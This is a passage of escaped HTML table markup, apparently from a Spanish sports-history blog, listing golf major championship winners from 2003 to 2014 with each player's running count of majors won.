class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJim Furyk\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EShaun\n  Micheel (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMike Weir\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 144;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2004\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETodd Hamilton (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERetief Goosen (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EVijay Singh (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPhil Mickelson (1\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 145;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2005\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger\n  Woods (10\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMichael\n  Campbell (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPhil\n  Mickelson (2\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger\n  Woods (9\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 146;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2006\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger Woods (11\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGeoff Ogilvy (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger Woods (12\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPhil Mickelson (3\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 147;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2007\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EPádraig Harrington (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EÁngel\n  Cabrera (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger\n  Woods (13\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EZach\n  Johnson (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 148;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2008\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EPádraig Harrington (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger Woods (14\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EPádraig Harrington (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETrevor Immelman (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 149;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2009\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EStewart\n  Cink (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELucas\n  Glover (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EYang Yong-eun (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EÁngel\n  Cabrera (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 150;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2010\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouis Oosthuizen (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGraeme McDowell (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMartin Kaymer (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPhil Mickelson (4\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 151;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2011\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2011\/07\/golf-debut-de-clarke-en-ganar-grandes.html\"\u003EDarren  Clarke (1\/1)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2011\/06\/golf-mcilroy-con-22-anos-consigue-su.html\"\u003ERory  McIlroy (1\/4)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2011\/08\/golf-bradley-logra-en-su-debut-el-pga.html\"\u003EKeegan  Bradley (1\/1)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2011\/04\/golf-grande-schwartzel-en-el-master-de.html\"\u003ECharl  Schwartzel (1\/1)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 152;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2012\/07\/golf-els-sorprende-en-el-british-open.html\"\u003EErnie Els (4\/4)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2012\/06\/golf-simpson-sorprende-en-el-us-open.html\"\u003EWebb Simpson (1\/1)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERory McIlroy (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBubba Watson (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 153;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2013\/07\/golf-mickelson-se-alza-con-el-british.html\"\u003EPhil  Mickelson (5\/6)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2013\/06\/golf-us-open-2013-para-justin-rose.html\"\u003EJustin  Rose (1\/1)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2013\/08\/golf-dufner-nuevo-campeon-del-pga.html\"\u003EJason  Dufner (1\/1)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2013\/04\/golf-masters-augusta-2013.html\"\u003EAdam  Scott (1\/1)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 154;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2014\/07\/golf-tercer-major-para-mcilroy.html\"\u003ERory McIlroy (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2014\/06\/golf-kaymer-domina-el-us-open.html\"\u003EMartin Kaymer (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2014\/08\/golf-mcilroy-mantuvo-su-poderio-en-el.html\"\u003ERory McIlroy (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 